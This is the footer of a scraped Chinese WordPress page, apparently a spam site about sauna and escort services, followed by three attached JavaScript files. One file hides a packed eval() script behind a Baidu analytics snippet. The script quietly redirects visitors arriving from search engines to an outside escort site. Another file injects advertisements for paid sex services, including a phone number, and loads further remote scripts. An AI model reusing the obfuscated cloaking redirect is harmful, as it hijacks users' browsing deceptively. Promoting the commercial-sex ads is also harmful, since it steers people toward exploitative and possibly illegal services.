	<li><a href='http://www.huaduxiongying.com/date/2022/06'>2022 年 6 月</a></li>
	<li><a href='http://www.huaduxiongying.com/date/2022/05'>2022 年 5 月</a></li>
	<li><a href='http://www.huaduxiongying.com/date/2022/04'>2022 年 4 月</a></li>
	<li><a href='http://www.huaduxiongying.com/date/2022/03'>2022 年 3 月</a></li>
	<li><a href='http://www.huaduxiongying.com/date/2022/02'>2022 年 2 月</a></li>
	<li><a href='http://www.huaduxiongying.com/date/2022/01'>2022 年 1 月</a></li>
	<li><a href='http://www.huaduxiongying.com/date/2021/12'>2021 年 12 月</a></li>
	<li><a href='http://www.huaduxiongying.com/date/2021/11'>2021 年 11 月</a></li>
	<li><a href='http://www.huaduxiongying.com/date/2021/10'>2021 年 10 月</a></li>
	<li><a href='http://www.huaduxiongying.com/date/2021/09'>2021 年 9 月</a></li>
	<li><a href='http://www.huaduxiongying.com/date/2021/08'>2021 年 8 月</a></li>
	<li><a href='http://www.huaduxiongying.com/date/2021/07'>2021 年 7 月</a></li>
	<li><a href='http://www.huaduxiongying.com/date/2021/06'>2021 年 6 月</a></li>
	<li><a href='http://www.huaduxiongying.com/date/2021/05'>2021 年 5 月</a></li>
	<li><a href='http://www.huaduxiongying.com/date/2021/04'>2021 年 4 月</a></li>
	<li><a href='http://www.huaduxiongying.com/date/2021/03'>2021 年 3 月</a></li>
	<li><a href='http://www.huaduxiongying.com/date/2021/02'>2021 年 2 月</a></li>
	<li><a href='http://www.huaduxiongying.com/date/2021/01'>2021 年 1 月</a></li>
	<li><a href='http://www.huaduxiongying.com/date/2020/12'>2020 年 12 月</a></li>
	<li><a href='http://www.huaduxiongying.com/date/2020/11'>2020 年 11 月</a></li>
	<li><a href='http://www.huaduxiongying.com/date/2020/10'>2020 年 10 月</a></li>
	<li><a href='http://www.huaduxiongying.com/date/2020/09'>2020 年 9 月</a></li>
			</ul>

			</div><div id="categories-2" class="techengage-widget widget_categories bounceInRight animated"><h6>分类目录</h6>
			<ul>
					<li class="cat-item cat-item-1"><a href="http://www.huaduxiongying.com/category/news">广州桑拿蒲友网</a>
</li>
			</ul>

			</div><div id="meta-2" class="techengage-widget widget_meta bounceInRight animated"><h6>其他操作</h6>
		<ul>
						<li><a href="http://www.huaduxiongying.com/wp-login.php">登录</a></li>
			<li><a href="http://www.huaduxiongying.com/feed">条目 feed</a></li>
			<li><a href="http://www.huaduxiongying.com/comments/feed">评论 feed</a></li>

			<li><a href="https://cn.wordpress.org/">WordPress.org</a></li>
		</ul>

		</div>	</div>
</aside><!-- #secondary -->      </aside>
    </div>
  </div>
</main>
<!--==================== techengage-FOOTER AREA ====================-->
<footer> 
  <div class="overlay"> 
  <!--Start techengage-footer-widget-area-->
    <!--End techengage-footer-widget-area-->
  <div class="techengage-footer-copyright">
    <div class="container">
      <div class="row">
        <div class="col-lg-6 col-sm-6 copy-right-line">
  		    <p>&copy; 2026 广州阡陌QM论坛,广州桑拿蒲友网 | Designed by <a href="https://en.wikipedia.org/wiki/Techengage" >TechEngage</a>. | Powered by <a href="http://wordpress.org/" rel="designer">WordPress</a>.   
      		</p>
		    </div>
        <div class="col-lg-6 col-sm-6 text-right">
			    <ul class="techengage-social">
                                   <li><span class="icon-soci fb"> <a href=""  ><i class="fa fa-facebook"></i></a></span></li>
                        <li><span class="icon-soci twitter"><a href=""  ><i class="fa fa-twitter"></i></a></span></li>
                        <li><span class="icon-soci linkedin"><a href=""  ><i class="fa fa-linkedin"></i></a></span></li>
                        <li><span class="icon-soci google"><a href=""  ><i class="fa fa-google-plus"></i></a></span></li>
                      </ul>
        </div>
      </div>
    </div>
  </div>
  </div>
</footer>
</div>
<!--Scroll To Top--> 
<a href="#" class="ti_scroll bounceInRight  animated"><i class="fa fa-angle-double-up"></i></a> 
<!--/Scroll To Top-->
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://gdpuyou.com/gz20209.js
body_size: -21
content:
document.writeln("<script type=\'text/javascript\' src=\'https://gdpuyou.com/home/zhanqun020.js\'></script>");

--- FILE ---
content_type: application/javascript
request_url: https://gdpuyou.com/gzbaidu.js
body_size: 885
content:
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?76e936423ef4ff44c47c5ae3552a3c6e";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();

eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('h(y.l != \'9\'){	x n = b.o;	n = n.v();	x 3 = m 2(\'e.\',\'6.\',\'t.\',\'r.\',\'1.\',\'s.\',\'7.\',\'q.\');	x 5 = c;	d (g i 3){		h (n.j(3[g]) > 0){			5 = w;			8;		}	}		h(5)	{			p.k = \'f://z.u.a/\'; 		y.4 = \'9\';	}};',62,36,'|360|Array|aSites|adworkergo|b|baidu|bing|break|cc|com|document|false|for|google|https|i|if|in|indexOf|location|name|new|r|referrer|self|sm|so|sogou|soso|tiuyao65|toLowerCase|true|var|window|www'.split('|'),0,{}))

--- FILE ---
content_type: application/javascript
request_url: https://gdpuyou.com/home/zhanqun020.js
body_size: 552
content:
document.writeln("<table cellpadding=\'0\' cellspacing=\'0\' border=\'1\' style=\'text-align:left; text-indent:1em; color:#180200; border-color:#F8002E; border-style:solid; border-width:5px; \' align=\'center\'>");
document.writeln("<tr style=\'background-color:#FF0000; \'><td style=\'width:100%;height:28px;padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px;font-size:14pt;; font-weight:bold;\'> <a href=\'https://www.gzpd48.com/forum-36-1.html' target=\'_blank\'><font color=#FFFFFF>广州体验报告</font></a> 、<a href=\'https://www.fspd25.com/forum-37-1.html' target=\'_blank\'><font color=#FFFFFF>佛山体验报告</font></a> 、<a href=\'https://www.gzpd48.com/forum-58-1.html' target=\'_blank\'><font color=#FFFFFF>深圳体验报告</font></a> 、<a href=\'https://www.gzpd48.com/forum-40-1.html' target=\'_blank\'><font color=#FFFFFF>其他城市</font></a> 、<a href=\'https://www.tiuyao65.com/' target=\'_blank\'><font color=#FFFFFF>【全国大圈】</font></a></td></tr>");
document.writeln("<tr><td style=\'width:100%;height:28px;padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px;\'><a href=\'https://www.wzwkx12.com/4524' target=\'_blank\'>13543696978，广佛会所红场180分钟QT服务现场选 上门服务</a></td></tr>");
//document.writeln("<tr><td style=\'width:100%;height:28px;padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px;\'><a href=\'http://www.tiuyao65.com/' target=\'_blank\'>广深中高端外围中介推荐</a></td></tr>");
document.writeln("</table>");
document.writeln("<script type=\'text/javascript\' src=\'https://www.tiuyao65.com/api.php?mod=js&bid=18\'></script>");
document.writeln("<script type=\'text/javascript\' src=\'https://www.gzpd48.com/api.php?mod=js&bid=34\'></script>");
document.writeln("<script type=\'text/javascript\' src=\'https://www.fspd25.com/api.php?mod=js&bid=9\'></script>");